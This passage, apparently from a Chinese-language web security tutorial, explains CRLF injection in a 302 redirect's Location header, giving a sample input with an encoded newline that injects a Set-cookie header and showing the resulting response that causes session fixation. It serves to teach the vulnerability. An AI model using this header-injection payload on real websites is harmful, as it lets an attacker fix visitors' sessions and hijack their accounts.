 举个例子，一般网站会在HTTP头中用Location: http://baidu.com这种方式来进行302跳转，所以我们能控制的内容就是
Location:后面的XXX某个网址。
所以一个正常的302跳转包是这样：
HTTP/1.1 302 Moved Temporarily
Date: Fri, 27 Jun 2014 17:52:17 GMT
Content-Type: text/html
Content-Length: 154
Connection: close
Location: http://www.sina.com.cn
但如果我们输入的是
http://www.sina.com.cn%0aSet-cookie:JSPSESSID%3Dwooyun
注入了一个换行，此时的返回包就会变成这样：
HTTP/1.1 302 Moved Temporarily
Date: Fri, 27 Jun 2014 17:52:17 GMT
Content-Type: text/html
Content-Length: 154
Connection: close
Location: http://www.sina.com.cn
Set-cookie: JSPSESSID=wooyun
这个时候这样我们就给访问者设置了一个SESSION，造成一个“会话固定漏洞”。